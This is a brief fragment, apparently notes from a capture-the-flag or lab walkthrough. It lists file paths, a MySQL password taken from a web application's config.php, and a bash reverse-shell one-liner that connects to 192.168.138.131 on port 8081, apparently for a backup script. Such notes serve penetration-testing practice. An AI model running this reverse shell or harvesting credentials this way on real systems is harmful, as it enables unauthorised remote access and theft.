 Warning: you are using t
/home/grimmie/backup.sh
/var/www/html/academy/includes/config.php
:$mysql_password = "My_V3ryS3cur3_P4ss"
bash -i >& /dev/tcp/192.168.138.131/8081 0>&1